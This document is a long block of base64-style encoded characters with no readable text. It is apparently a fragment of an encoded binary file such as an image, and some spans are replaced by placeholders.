O1NtR6ZHEUZABgpFUHaqUOdGQ8Y/8au0A7Ng6PcUIU1hAYgFp45QAICjCGUxJ5EUauBJKT/[base64]//mwTMKBdp9Vebf48HYQWwwhgOXuSES0Kw4VDtkhufgP/Qz5GyoJhjZVGLK1wZOitPs2mn0+R+gZyzjB1faKcRA+XU4kQad3lqX44FJ7wZzuqI7ZwTiPM+u9/9u42/[base64]/WetwCb1xYb9ZB/[base64]/AGZwCABxBDFeiMF8gZs6iMYlEpkFFQWiMWLZINyMUSi6cC0tSYkkIY4vAAMXWZmJmZDABQjwN21CVgARYXkYGEWvEmH/gXYSAR4TUPQhARZ4CESCga/6j/[base64]/IAKxRoRM6Idud1ahWRaAz4JCqAXAHxgChEGGuzBWPnFY7JGT7Aoz0qF5PJGU1wJnKQpEq6pEn6EUO6jobpa69SDgBQKkXXgzsRBqn5Bk0Q/0cfuheyiRqzqYThZpsDWWKhpG/mcgHjcgWmV5xcOJwS+RwP2ZCgAFYoFx7oxkjK0wESoAJj0FdrKB/YSZKUyAmRGB2/[base64]/VyZhAAD72q/8+q9nUFKl2Jl7JyRdc/+wFsZULaEVKNoZiFl5qSmLXvEDHVF5lzemSqgDIcZ5Z5odISAGtACqTHABs9MczvFuxgk81uEcwumFv5AM1LKcV/AEypMBBvBjPYAEHzmohCqSQnCopwpL3CMKnZUgFUNxYHYCkzoMOjCI6HmpnXCTOdkve+AfJ2A/oLWIIBIwJ8A/98lyL+c//DlAmNgPCKBnUYkkaFsQHfh1TSl/uLoCEyC3dEtBCwqsH0G3p5iKu8oGRkMFS7VpT2OsZSlHY9MRa3Ka50UPMSS3ZDcB9VorqJatqrZq5eCtVvGtFviiyqo2/cRQXiFs0zorNwWvicOuPhoWXhF19lpPiKMXAJD/OqCiAbMbKqXSMxBqaCuYVEVFbUTlu/+EUrc2dXGXpWsQsWMpD1/[base64]/xd90cVe3Dj556sVAHlaQLWFWH3tyY0VMbxK1BlDIBW7crwW2n+Lc7HOGyxMiFVOKGLOIgEcoKbEkTtXkAPJEJydgA0pK5HNUaeJXAxSeAGPVA2l97EeQAWBCr/[base64]/9qrVaEhrODCW2ZWBC4kTE1KpilpYG8CMg4dnzHY+AFTThu0vss1UtW1isGBpADOtBuGocNKP29EVkAgxBj31u+EekBzfkENyYGYDAeW3ViOhBI1rmGmYwARImpx1kA3ukdxRGe/FsxMXkF/LNlq3ypDHbGoKBJyURyzQCqF5Ny/AN9asZyYquq/MCJvHwzJNFnrjrMN5Mzav3BT0FflvPWlWNHcD3XoPM0WgLNYqHCHDEZMeUNWIAEPZzNa3xPMRcHjuMDYMEZQkBfTmVC1xqvEhVOUeQHZJC5agCul53ZHZUPWXwSZ9t/pkms/6xTZmHFJrrDW7y4AB3QJzrQxEX/Dze8j/uIg4jz0D3YApMnB68pGhStEksC1y2B0ayhATo7Bhu7x4kUAqbwSHNlAD2gArPzvfqR0t/yBCQQY9jtCXbanM1JVimwVb4AqLuHyZnMya3MPyLHkqNcMWAAG9o7TKr81OZNwP1iwAFyP/gjymO2S6cniZMYiWPLDkzJEDXjE+WEJL08EDYzFscsiqL4inQEmm0CmgOmFXfNt9KMJvA0zXN8rHFkJJ+bBhMlEORQOUr0paaJF9raubWSolqXK8zYzjKe2e5crwLRBPNMxRLbfx6oEoIHr59pFo4ZeNaV2uSYQ42R5IuRRgSrEsuLGrELm6FSpbBYeMvYJE9C/1BfMBWqEbHz/F3WpRXCrYNU4AVzwDpO2LEGwKjm0gEC5wEqUAAlcsjS7dLDub1XgNLZ3XrAox0FEAJMMBwxIAZuujFesLPkjZ1fK7StXCGMKsrr/Qxs2oeHJd8BPLWuvCHqvcDToByhLAG949+R2AkBHtaaqIn5gCTt2A9mcxB9sltS6eB/Vg5OJaV5x6D7ZGh6jSYB2+tsEIuDWRhi4QPH9QVpkOIw0cY2DHdt1JYhNVI/fK1Zp6Iz/q2YHRQr+AA5rjjJ+3X1uBRY/GumTTVUrNqr0iqtohRNXhKtuReyqwHwTrvwTipgPF6mYhEtkAA70Stj4OVRarl+INyuVv8E5ZpVWHWbsxEtGaCmetobOpADXssAkOc/2LBxHIMLe57Sw/kLX/THMHljGXAdOlAGBQe/8duGi26/K91ZuQPpkS4LpUzpXG3pUN099f0ECPxZH8JMj5hZpZqePhJnpx6rtMoQXeFAaSvra61b0ApEfff0T48ChKIlsTjDGXZCaiBcWR+LXHMRPSEkPkBsHBEkxsgRm2Gwc5lCF1FFm+nsVXc2QrKa8eCwo8utmN2iNK4GAYsE9/kFTu/NKSQktGYRQ9CLJrQnUD8QTYD4ie9D+tf4kC8kKEEpyyvv7/7utwtEXt8ReDJtJyLRHAYARnNcd1EZByv1HYHRc/AAVID/ZlYlGyGW5rPRnHFlvTGwV8WiAj1wIhIv8aeK0mylAxif8SotHRLAPyDwxzFAs8cRAuvxvib/02oVfa2Mv6yAfLnz8rIQk5T+tKW6PTmQAOG/[base64]/xwNBxMi1KDhDKqBSGRNGNKiAJZeacKs2bhxzBg/cpDocAHCxQKTJE0yiHjGo8uXMF1qwIJigU2bG3LqvLlhAQgQEkKIYRIDDJgYIX6CUKGiAIOnQ6AmGDJEh1WrJK4MmcogKtWtV11ISACUA1ExGZ6ISSFBwxgHAeLKnUuXLoK7ePPq3Xu3aoK/OtZdLUC4wIkONi4ctcG4MWPEYBwzBsOBRJarfzP/[base64]/nkE1AhXMDEaxeIwYFSOlCxzlOAPjVVVRMaoJVXXU011YseuPfTCUTFIIYEHKSQhUd1ZaopX5xy6hdggoFnGmEpdBCDYrBJpqpkF1yRhX+B6dbZZ53J+pf/FuvsoasHHERmVGO/ovraCSnEYOlpsdo6QW/CDVecs8sdx1y0TTQwLXXYZidfdZR0M8y34IYr7ri9yBGHfJhM8AV+3njCRiilCBLvKSgK4q0wD0SkzwTeXrTFCiHpl5+VaaDYIDne6pfvuuwqnN833ej3RUHTkGhxiGqEEQZIEUOIMH4XgZtvhA03qC7I4w6MxLopf5tvgNyg3PLMLk+MIssQeuLkQQshNMcb/LI78SQFmzwJAGukOYZD/Haz7tMRFqR0THNo0WYPboKQ0wI5KaVUUCnceaqeSi2gAhVWBeoVWFcZulVXcLMN3ndKZWCqpCQYkAIJY2ig6d9zdSp4/14FJnvVi4S5cEEHF1yQaqqNQbbq3lmEiatunGX2Ga22hnpaASTQFttkv4KhGGMpEHsBCch2ngBvzyonLbTKXVu7ddgR8Bxy2mEniO+/E9BdwXIUb/zxyCefvCxpvBuKiQAXz3wlo0xQHwDxmnKGH36QUXAlsphIfCzMN2+8LGdcIkscbADgEMAAlY88QNIzX/8Z12B8sYjVAIAJG/XzgxtOVDz61W96Bxyf8hK4wOPJog4a2IYCG0hBBzIvevULQ5MYopCESPB8GVnDxtCHNC1NzX11KJ8K/[base64]/2rMeGM7jSle0jBQDYQEtaYk8Ns6xl+6aBSzfwEpe6bF8ubRlMXw5zl7zcH/+WOYdqmOGZZlBDGfr3TABA05rRlIIanjmHg0TAC93s4Aa76QVwivOcXogABjAAznEiJAxYiqc85ylPeM5hDPDEkj3dKU6fAUBj+Vz/A9LimTQXwoSe8TToS7gAgh7sJCcO3YBDtdaTG2ZNAhngYQwywAEOSAAENmmBCmzklEB1hVBWcVvcFLUVDt3kJ2LoQwo8uoAC9CAHfssi4Laoly42AC+YCeOLDHSFDpguBpBb1aoukAcSwMp1opFjAkIjKzCGiVe+2mNr/EibC5yAWBy4jRtBpZlKDod2x3Gk7W53HUu2lTryuSTwRknXutr1rttSZX1IwddVluKXgA2sYAdL2MISdn8h4t81sMHYMjh2mpCFwzSlAAfKWraylcVABDYbAHVuVrOg9WxoRytada5znaI9rWrX6TOfJSSc3XQtz/hJ250tZAwCze1G/[base64]/[base64]/KO/cVTxwhaz/atUGs2mcbToqVl2F6eZgxIJZFfnqnktyELb+Ha2Fjuuif/h6WLKevPgabF+veMV/xaWxp15YEMV42dnIBo6b3WzKThazOw4tFjUbZGuTdrSnNa1pQZvktq+zyeyMrbihbFtwlxsh6C7ouvf+khxE1MtwyuFExSzvDSTX3h8FqUXbsYAcMEXRoXIBBwzwFcQxBRht+sme+QwCD1Chbw//2+Aq3l6Kd1EFPXDw4QZTABfwEalp/LhS93Zpk8MxzlCtow5SQzo+8tGHJ1hdFS2zh03/RVc0WkHsLuzzDGNrWkKvNdGNfuvr0XWv1ld6KrUPbBT/1XrYuyXVx3/YZF6d/[base64]/atmSppU5Ntohv14in1U5z9391x/9B5RaA90SAmMhQB4iAFEVREciAIJABMQBEx1UTppgvPrAfV+BUCUACHkVyZ/MAImiKbeICe5Z4BeAWObWCdWFoiPaCQtADLiAmncYfBXAFTHAUHccYO8gqeVB7QJhpKec6WMFxvzIbo9Y4IVAAIZAHJ7AEfSYBPXAHficBHpADG9AAEwaGttNW2dEAFmAB0TFXQQd0aShi9BEKa9hr/NiGfHU9qZRKWBKQ4TeQsnSHCGl1FbOQNLZY6sd1zhaIO8ZjZBd/FWl/Z6d/jsiITOaI6xSJUkZ3/UduboGJBAh475ZDXQOBWyNvXANeJOCSNtEKC3AMCjNVH5gAOxJdIZj/AzRZE8dlgh91jpjCi5myRRL3gl3EABvgVC8yKoTRaJByFDEQe6pSYI2xNz9ocoFxOXGEclL1X7dihJChGKaTjSfAAR5gACSwBOAojmzibiRgBBKQA1bIfOz4c7njA/EYj3KlLdsRmPeYj/vIhmxofXWodP+oV3TYmNMgfghJfshmDWVQMVonWRBZBnOwfhLZfjxGf4VobfV3ZPXnbR2Zf6cFd9wWW09GbpbYmuNGkghhknw3B5vIibgpAS3pkj3BUWMGDCRoijqAAh/Ykx8IGj9Zk22CeQ3IeSCwBwgBF0bZi1xUcUrZACogjh7gAjNoII2mcZEiGR/Hg4xxAhJA/ybSOEdVhRm1kp5xpJ5WkQWLYxSOYzpM6FUz1YAgQAIksAHu1mc9EBQkEBQLgJdgGGvagQAVUAGR9JfSN5j6qJj9uI+F6Y/Wd6EAaT3C1n1Pl2IDGZnjN5kgopnTFCI3lpkR2X6eKQVSsAUUyVkWSX8ZeXapmXYeWaOn1VpzF5IASImz1U/[base64]/qVWjHLlaqnmaGACSIFmJshmslyikW0YFBriJKgkUEGhcLvkTIRCoUAqUVPqk0/pdCjdebiGdWho4EdelwKibOIADfeZUf5aBxQIbkJODkyYZe5Msdkpd6pkZdWRIdPqeJiUogBE6e2QDRuBDeTMbKQA6HtB4jqcChpqd4FiwixprjEocQoAAgelhaDiphCkfhYl9/IipGtuGAil1jnmQoXqHI7KZJOtYfqiqOsZ+k1UGruqiLOoAPhajF2mRqGmap6mRqrWrmhX/[base64]/iHuzm7WrzrZL5KiVDms0HLQUO7ZVqQgMhrQ8mqrEtaeGURqEz7pCA1vdPrkkFhtZ1nXg6ntVu7F13kgl3bAKADhSGw/[base64]/oQNvwb1bul6/GL4+NQQ9QCfkKwH8yQGikypEgV+O4VQzAr/FGYIhyL9iWRrIMlb768Z4O0f6moTJ+FX/[base64]/+pvHpDEqMwin+gvP8XsRIJMAwccYtBFIHGCexbJGC7AHrxKDZTuoH4UEjKthxLECEi3RszbREm2PgmDRk4xXlpqPl4ux19M+Ij1LJM2xGqrBnIolbOAGbrDSBkmH4zdPonpspVrTjgVYqZz/oju2BSwLu64KB4pokYdYw7JMqzm8u7isWrZ1d0AsvL/MEMHsW0t7gsR1tF5jeECRzIUXAinwrFJMzdK8eXvWXGpGvma9eeE4lFSwvdocAD3VzUopBH12jirAK0/I1Y2RRmx6X5QWwCSABaFht/scLu/8zvqLrwlgGo22ImmQivkcz/H7AHXAPZSNCfKZGIBEGZVxAoGLBJVN2ROQAwugAz1ABSvwBqid2qqN2soX0Z50QSsQB5/NPXEg0bPNPZW7ArftBxK9PZUtC599Bitwyaew29zjEJdg3McdS4iJdLPEB7u9SyJcbMn92WQAyoHlPpXtSsENAI41B/4z296N/5ks/Gwu7MIw/KqDGKujaau5W8u8q7M3asvfxsux6ctP/cvDGtVKMwdHgNV9dsSBB+BYHb0vZb5PkJbWLNZsadbkywEZsABNwAAc8AQdRb5ofYI/4QHa2tZu3V5dDNcN0AQBagANPKgDilGIYQN6rb5nhJUdcAJaQAU5wCCCHc/xjB/7DM+HrRl74AIPMNuINAHKrdwPoAUDygB74Nm7PQFcwAVUUOSfHQ1SftuyvdtkILlVXuXqEdJb/uV1sLmnEExkoNy1pDFsAE8u5gbGTQaGxeZb7t3hfdsAUN5fd2Pp3cqubLsYKX+NaLO3q6vzndRecHeGnt/[base64]/ORzoONqR8p3UvOvDwNvUiB60+63oMcEF4QjgR6B4YbaSlL6s0rsBBpCWF77pD54BKSAGICAERVAElGLqBtDoJ/hRLnAHrN69Lwi+cM3QWdGkmt5xer2mOOj/GM9IBU0D5e/sMOyyI98iz3a7GZS9AgrQALqt3A3wA0z/Aw3w5W/Q9Ezf7J/9Br9x9Vf/9EV/LUkfB1L/A++w7FJ/ANceDQog9WHvBwqAF0zPPQjwA3fxA0nf5dHwBhK3F2l/9l/f9BQH9V+v9UWOPa203WygBpT99WEPT75N2WeAJbgN92//DpD/9rf99bedBqqquiyb57E7uzN6qzdc1AI/+qulo4d+8Imu8EqTAzkE6Y8O8cWcpNCs1WNmeB11+xpf4RwvBiHAAELQFJoOhRmO6kO56qwO4q+ulAlgtgk80JCTxh6Xrn0NBh6gBSMVIU8ODiHDLsI+DDtOz0xO/wBozz1LrxdND0l8nxdOv+zJcfaQFB2OhNp7v/cHQNlLP/9Mr/XQgf4/AAh+ggo/B4ZCE2lxE4J+hYYHBI0/jwdNcnIIhpQ/jWlsAJOco6MNg5Comz+mjX4rBLCxsISQPwiyuG+tZ62tZI2pCoJhva2hrqjCm4bFjrXNfmplcNPVZdfU1FtS3N3d21IOGBHjGOXn5eTnAebt7hjs7vHx7/X2EXMa+fv6/Rr/AAMKHBhwzpiDCBMqXMiwocMcEiJukAgiIogNCzZsAMFR40YJFSVoXECypMmNG0Kc4MCypcsMHDLINNCiBYgQHELoNMAzIkiQHEHsCUC0qNGjSJMebf/AtKnTp1CbDunhwWfOEzFi2LDBROtWGzHAfAUjVmsHGxK0UKGCBMmctkiwPMCigu5cuXLr6sXCIAEjP5pQCQqcqrBhBINIpSKlQIHhVBXSIHsM6U0aHygqQJL0BlIFFFQSrZDsp7OhChUaOT6N4sGECZg1H/ghzJOgFahQo051yvNuVLpKIyCleDFxTqyg9UqTqoFkXtB+TTakTPAbpo0bNG+QvTabatmuib/GDZx5b+HSqUf3jp46ePbiy58/Ll8/fvYJ6t/vsL///wlxcYRPExlwhIEGgESSRkF55NNFJkVIEggLhACTSxi29EROFIJgQE47IfggUB7codSJKCL/FdWKLKrwE1URpQAGE1zRCNZWWY0FhlcdxEBCDwlQ8dYcE7gFFxIP3DXXA3XR5SQDDDAihxC6oSbHBCqgoKWWv/m2JZcqrODHapQlQ9gBumX2JSNkopaZbNT5MSWcprSJiGR/[base64]/[base64]/l6xpqTeTvIKut5Pf/Yx0+0pANU7en/zXHtRhd5pJEE9OL0LUgf+STRuRFeZGGGLMn0rr0kxf/OLQw9YRtUwf8mn5TAzDeAAFU9gEBVCicwzITDWuUYMY8XVKUFEjmEljFbbLxmpJIfh6wClA/wMcEXCRTgQgKuvUbACvjnv1j+/FuG5RC/[base64]/[base64]/oQiD+jVZyIqYhKpUGAjCRiUJ4QAsKsIC2naYCQ1iACzxQgCh9QjzU2JVEycONLOqKGxFQxxbDyNGO1gMfYywj6dBIUoVwgXa0Y+O4UOIhC8UxBMQjgR3vmJEFgECPS3iC/+/+qK44LgAFFdIJCYiHr4roi1+MTGoAHBkwBCTAAz2ACPVSgMkbeUWTNthRVm3QASNkwQMkOIEHVKCDi82hZKhU5QregqSP7SVl3zRmGsSUhkJkyjAEPEByAJMMZzxtMMBRTg8hsbenJe2gXfrrdNDUGnlyCVTFiAMCuukz0qSzAkKQg2RK9kxDxOGcfkhnq/ygM1S46g2oTa1qV/[base64]/QS8+oclCvmQCclomJREiGDNKwIq52JTkqVtS5UhiW5ujjRepOF6TYjZZBtkvS7k7EvvoyKuy6pRN3CTi9Nq2Q7/zo3t5xoEOUJgG+jBcUpOrXX/DpL4tyAAL/[base64]/8VJTdJmXVVRtRY/[base64]/VI/[base64]/sd/dBFinWUIs0IljpImlFUlvvUaLNMyCUgzS7M0TaBPNDODmnc2Dah5EjhEByh4DVdOttAI7bY2bINuJQQqbCAENSH/SEMwAVIzATfQAi4gL7mFTqfxQ63wBuv0NIMTKkiSJK8hByvQeK3Agc0WROpGelbjT4KBen3FG92mOEs4Hn3mhOHQcVZYj9XVe4m2hSXlAa/zXa2jLxHBEzHXO5dWc+zFcyxhLxURc/UFFD/hAtqnVBEJH0RBkXz4FAWgEqBEYLOWVRdgaxKjVTVyAtKTA1C1B+4HdntgMWxBBVF1YStgbEzCF1iQCBOwQvmWBiOGbjPTk1TSkxXQkzGoA0NAMq0QB3lXDFnzdzODCpKBNgwgi25zKbhIjnqVBnKQJSU0KxyIArEUMiX0A9l4JW3xGoEDCbPyPnJxA3QSWk+jALrw/wbLRhmjAJffxGJ4OQvUlBuAc3A/eI6TMoTr6JRUoniQYYrUCAAUZVHN5VxQCIVcZI+SeQ/4KFInp4+nAyMMspliWBF0NFSVFhMFqYavBn0ZYi8MOWr2RSJ4eGr9oodFQZFLdZFNYQAkQAIXkBNacT1ZIZI0IhZbIZIdAEp5YDFcsAcPpgO/polQ9ZIq4HVpFhpl6QN8QTIT8AAx6DYlMwGt1Rje+Z3guQJvEGcX1GXGwQky5hmCAkNOSXin8QVJMoww1gt/c510IYQQiBo3MChgAxtNqViCwGIaCAtSo5e0KERumW+LVSajgFpcdkSpcHjSYZWkwnBylo4BOpincf+Tg/RjBPQZNSEvLaBNiokrewYOjakrULhRtzeZk2ldlVk6mIlGEPFoYOiPF2E7AllpGeBqaUhTIcBTOGWGCSk89DWH2JIFEWmHKEKbTQFVsEYCHAAWvHkBWoVgmiScBRYCeSB/AACJPxJVa6EFB6MDXxokRzIBbMV/WIkkhoKW38RlXAYq1xgr+3QmktBPqfCUnhFnpUUd89kKf7Odf3oAiJE4hgAdQzgpYtkIA8g1UoMcUKZuCbpDCWqKdzUqopUKPMQqKoZPfjl6fsBwRaSgGfpXuXGd/AclAXcam8gAnpcIedZnj+OEDrANjxloVeii9nhdZXSZM0ot11J8YOj/RioVkMmHE+fFfAO2c57WEsRTLzwxIEhaEXuwpBWZFK+ZrXnIra/ppNxRAJVEMZdUIzawMFthI9qjpd+CMBKgA2sBET2Aku6XA8jZA2AHr2ylSmBnbzVZMoV6ACckTQwagFajM4aZeLpRTcVUqYaQBu75gJOqW1SJC/cENoeFGN3WAK73KsHgqHSHKJa3GRHHKCWWWIWxqWiCGmDWG4sDqhRqjs9mROqIqk7ZCytAcfijC1gJNiZKUfI4j0IrDu3Bq0bLLPkYrKjjBV5oETfqRrXjE8LDEguCaWzorBiyo0NVPNgCEkoam0qxrUYxkUcRkU7aYgzQAwoTpFlaPelK/[base64]/qrRnFGDgVawMwhFSm3yiyXw3BRPkq0csIQGpWa1CMwUoon1JN7bc2pp5eJFupwA64AEh4GAZMHXXk5tXCrcQw1VggDDuKgEesAAV9pxlVWFUQEroy3/[base64]/xDOMCjhzKZiKuoaqWWFTQeWmQAkQg2g5xImyAkyBhCubqiEMJ+PUeJcSxT4oqmHAC2bmTRGXqajhBqKFqOT4jnq2XBf1vNFrxiuqxvYMo6QDrG4MIFbAiCvXRq7DIDp6BN2SE8zqUubrx+k7IhXhAvkVv4Ycv/IrthNNFEtXv9zRACjQazCxMB3QFQvTFeYqMbsJ0j+CMOu3LU4ndi7SA/zniD1QnI74fmvBBVwAXC6LWa6chLhUeIXzA4gaNTSGeKPlsAewwsKcKUKwQrIxuT88BF8DuqeXGyarUB2qeajSnx4DJ0LQTF+ABIdCzafguSu7RH0aGwAKHZcSw6Ma/86+GwalV4JEhAQAlCmfcTSiZZVmplglekV+XcbMNc/Ri8a7as8hZ738sc+nowFZ8CAdEdDdGxIBSS8GXVN77KztEnMkcCCjhi2mhsitSbagLdFmq2oY3WJlFaR5ICNM0GB58JFvS2uy/UkXsAQy5XSNHWB5EAI9wABs0QMTRgWUdDD41QMLTAWl1GGeoWIqS3cXuM6cKhi6bNSZqzRXzdXwuRt3fZ+n4XlIIAeDU8xT7Rl9oQV7oAN7cN7odih3BjY5w95WU6rb1lebmihC1oFQnVsVcCX/ORuNIB25Ac5TXKFxfXppgCSax1jfzSpe/LCVwAph8LMaJ1EOkCvzTP/PZ1zPhq3G+EwQ+qzY/6GI/7yZUBsUA70tHJDHmGYAMqFTGJKaqgkUDu2tpD3aEf2+iHzR2JHROpAAJGDbH9naKfCHHz3SuwmSMXABBAxVOrAAHsAAJnkwIOBOvbYAkwQkS5AFw11K7xccWXMJVsa4jat5rCBam5o4flXUmBuxXilcJfRDwXtQqlSoL3RMUr0JvYtZKgOf8JkkXfIDd3Zt/QTfZznffxXUB9uBNQHVjKAqqHAl29ywbg1bknEMMTuqpYefjPeJjPV5DL6n+oQqZ8BnpF7qEwWFZSDY0OsAj7nhho3YAQHiqNPPji09kO293jvZOOFqln1HLF6+FxL/c/TV2SHx2fJb0TaeyKM9m0zVyBmN2joQSoFIIwWWATNi5FzhSWSxpZ6MMMZ9v1SBMGGiArlNFR4g012nyt/kb3IQy9QGbXW2sb9g5tFNWNONufnZMf0tDIWDWRIkRL+ATOKN51b5Q8fk3tckNYG+y6hS6LPBKnBZ31ipAjWhA7DastZ4hBFKKF0yK24dCZX+8RUaCpdhcbcRK4rAB4el15P1srWyXIspz86L4Y9Z8xru6mkM6/og66izkiPeOtGDEtcntTAgpTT3o7gjAeqSU3yUkNJqIIcEEjNe48le9TjOrc2+485uvznAASdA5J+UAReQc+S3SQGc5GBghl8f/xFQBRHDLQEIUwBWEMok0KVU0aWuhl8+kMKokQibugpRsbEpjCj1zgx4ustHHbFHDTaF+jbLrVmHJWUD799WKWUgWwsL77CogsRSA/FwR7v9OSh3yW0t7JQlMzNwYjbghCYJt4PiTPLoqLkBKk0GO7F6nTSiLuGp3oS7r+qsnuGszuo4f8/PwvOLPaxxzL0CXceTphMYocdJj9lOH3RCVxEegOzHjuNXX/UW7Uhb/+z2G1RE3gFTxdrZDpKbxAQXUGBef17G3QMFkAAwUhV5YNsuHX8GTBVLsAR+CAhIfn4NB4YVKhNpBIaNjT+QP46ODWR+jIY/[base64]/SEjooaMAZQ8kevTgcOJEiBwqcsT0kPdEjxATBkk6JERRuAooYreIHZufIXqXHplrtPvACmYHROVGRcbXgVTGWzlyFsv4j7W1nOOaBAmB9evyfvkJNuyWn9WsgSv4UaE8bBRITI2PNMl8+UYVUk1Qwa/YIB/lu6FQNAoBeENNoKMGLhPoV54ovZmnmx/MFIONAvyQ88+EAh2EUEIMMdTQQBFBJEUEHoUo4ogkYuQFAC2lqOKKKpUhmlU01RRjTlj9dIQBd5GwQA82JYUUCE1xICRUUYXw009WSQBCFhOV5eSTY6U11pRUpuXWlWxNI9eW0shVFwkkgKAXEymckEIK/4HFQFhiarIJBhgpMMbBFUIFVQAIBSQgAUyWkZAHCUtk1kMWMD0WQh6DvLGcD7GEM0RlBUQaqQ7dOBLgcAdogo0jK/[base64]/9YYjkXl9P0AJNQJBR2JmOEqVkYm4ipCQZjGaRgxAmSeRACVCTooANMe07mQR54xZTjBSnsMYp7+2XDjnsqPIDF2WhjwUA35gWYBn7lCTG2eXK4R4Cu5o2ziHvxperes363zYh7isgRLd/xDRJ4eYnUjfjjfOOznTB7myeEHAVii20BD+AdtwqQFsDAA6iqml+wLSjhQQE6YEFffhUoEocc3LB9AALkYpGAFglgYewbcJsXGxKpoXhGGkjozrvvcuCHug4JJPBuO8tY7jjdcyfuB74W5vsvvw5xqKHAHSJs/vkcBRCB+goz/PD7DWsgsZJK1pSTUTNRvBNPQXEwVI//HzNKCJ4SlCsAJQRTMRn9lJQDmbnsK11JC1rO8sCW1SxLXMqgNBSggslIAIEkCIxjzCSGDsQgMIUpTJtsAAbEkIkzKciAZxAYFKZpRgKSARNM8nCCv5zACBfwABLikAZgXatd6Xkb6oSViAnI4YkT2Ia1hoUuJ06xBUN4wBJRMMUFoEs2s2GUEoe1nwncAHVhk8MZh/UAIwqLAYqYwBXJyB81LjER3KCiHvcoLBTA8Q3cGeNs4OiDB0RveV9wI7EeYDYsPIB4prBjC7K1uj1Ez5GJpCID0nM8JDCgBV6cTeEmsAXi8ccPkhxWAYbASTUsjEDbiCLmmrCs3jHSXX0E/2MLGPCFLSKBCmh8hh/GcC+B7OsfCtEQhx5CvoGh75nQxMD61se+hcHvmirqAYwoNpOjRMoDIACnT/jnP6IE8CgGeIKQRnYFklGlJ0mSwBBUEKWZQbCeEbxnk/[base64]/+fmI1gpFRqPnUk8WLx1TyRLlwpNeoesMotXpwBAHcl6+gUAQA1rGFhZ+DFIJTau71uFaZSY6lKWcdLleqAlc/CV4Xw5a/S9utfG2qmwAgWzdaSSH2wBUsE2ofN2qLERScLp2bMSlYPYMsnIg0BUQD4MQmoc05GigqS4IkyFTDggQ7Mp3T7Od3qTumfN4OLdoWgGdGASaR84cAS4nQBiQomMRKNAV8u0IE3cY1IhxKvkHC4BJCGlGN/YpoONJONbXwBCXvl6xfMxkgkPOsuOIzjgPWKqm0AGMCMdOQjkfCF/1KYwF9o8IIfkGEpmg2StGPkhJ0qYQNPlsRn43AdnVr/[base64]/zdb2+am8bZX8G05sKHZ0s5GHNT1hmyIe9rHa/e7j2fve/v73+auMRvEjG58A+DgBw8DLtiwbT8MGeEAULiz/RDkdByccuHOhh8sDoDIgpvijb1ylTHuRINX2csp6XizDzuHNfD73uQu97jLnWRi3mvOGjgtMuscvjt3KM97DnpF/kzNPwPaAYUetG1XTZpEK5p1ZXU0T+j0P+ImRQLrZGfJjnSymCxABTf4tKjHTuqy0+xK2cWZdkOjTRIo9C5yEi/XykvroZn3TDEoL0Qv4JkgmakzfefAQn+WAs74jwQpUC/XTKODPORBBz07gQdUoALSaAFMZuIh0LKQAA8cGv8yUJG0FnqwBxVw4ZdUeBsBVr/6Fbje9atXAAFeD/vWvz72s6897dVFANnLnvZOpjEb9h1k4Qc/yUFOvvKXT2OEC1z5YeA4xAHABuU/fPoJP0P0sY/[base64]/GGHCGGCwBBKQAe11NBcQGUmTd0tQXheQASDUdgsgGVqwAT2gAlaABD7QewTQhrIHh2/[base64]/BNSQlQx01NTmEQ2US/ydJcyZGYAMnoAOAQY8h0EKCUYSJFwNoopAZECYINhkzOFDdxQUTgIcW2Yd66Ht0qJF2aIcX6ZFvKA0EIIgkGYiHKIiFmJJDdn2Q2JIuCYmSSIniF5Mh51iOdYn1V39WpomP9WXqNwfvF4qmOJREWQY5d5Tgg1rK1BAa4IqvCIutRXSxJZW1eHQPiBKFpotJtwC/[base64]/ktYVUjONKxiXouYW2aVdGnSXf7In2rQTrhZrVJh4oTkYucYER5N3RiCP8thQjGEDhSd5YGKCPSBpVIMZNcSPxLYEHAAGM9gBwvU0KWBeTNABfdAHS9MZUuFBOsOaWqAFeGEFKgAAK+B7HHmbIrmHS4qRvOn/hngIkhwpksH5m4UYnIeYiFl6nFzapY1oiTeJiTvpSiQhnbdVnfgClNmJnQaxnQqxihrSphDRlOEpnuN5MOUpi7Klp+iZniEBP7kIgXuyOvNJn2DZaBtoAHGSjAGUTv7JdVbhAlOwFQV6oJZKjW+RjTgjFxw0gzmwaiSQBTkijnMna7EWmh0gUYkxGEADJ/g1Xg3FmCrAASkAoTDhARLTAwXwa2hyAp1JUiEwXlGRASs0hH0QKPXlGRsQE9oEEznABT3gmnuSl6zXkXyoANaKrX2orUkapXdom3bohmwQBr9ZrubqfF6ari+ZnAdXfjvJnGL6nDeZfz5pEtUJZp64/6ZFuS8G0Z1S0JT/WqdOCXR3GiJ9hoDm2acKa4vtyZ7v+bBfpjOEWqheaZ/EyAFMoCP7eRSWRiQkAKA8sT8eoBUYgIIIeqmjlqlzsbI4k2p5mQMSe19aQ5loUibmqKoVdWt8Z489JAFZcCh/FwJZIKpD4bM64ychNY4Q9ZgbQJkn8EFGYgQTZRh8cVC+ijInWhc9EKQE1V2jRwVQOpvXiptNaptRmqQ+EIdoK5u+WaXm+raI6KVuEH7q+pJh+pzwKq9jeon0qn68eK/5qq9E+a8HkXOEy4qtiHQCSz4EW7AbcbBTuaeAtrB9GgGz1YAPmAO/SLGP8nRk5Wgb2DMcgP8/AQSC8AWpE+MBEbQHQ4CyJ2tdGLSgm9olO5IAJ9oDRmW7WHcChPJBcRIDp6pCQtMmcbI0O7o0eWCFMNtrOwSRBfBBhmcAFEp4EtAElTYUILAASwAnuAZRMSCOTIhDC7BfVqAZd6AZXasFzwq22fqk1gqHTWqR8LutZquRatu2cJu/wtl9LUm3dRuJAMB+7oq38Oqc8Nq3X0ad+aqmgluKAdGd3Zm4i8u4jps+kJuACUu5GhwWYmG5lxsSINwSIEynXOACiEaxwSgpLtBokFYm5lQUH8MB6iQVALppLqAFHFwAJOu6PDxda+GCDKpdCiAEMKsZTjMZltEDDJAFPZT/[base64]/WlNSPLjV0L/8dcQAVYoK262b5yiJvwi6Rh65Hv63v/3Ie/GX2HbJLjKn2L/NAD/K45SX+RzLd/O51qiqaBa3OaTIpv+tGKO8rh2bjjyYCvnKcnPYuqzMoaLCURlE8to7kTq2hDwAA2zQC0/LkiVaukq4yP+ss43BWUQcxEHQAuOLucKhd7QBlxrDNCUYPeqGw9ZCbjVWsVpZjsNUNJCHiSh0MScAUSUAAewMUkANYngDVB8RhhEihoHGuFWXgM5c58AShMA0JPbXp2rAJ0/KwrQAUfKcj266T97L4CPb+yJ9gbOZIkSa7jWq6MndAO/dCKPH6OFcAUXcCPJZ2V/LeVjKYkkZ2pSP+U/[base64]/jzggOykjb3QgPjYj93QESfZdVt+ztlY9Wf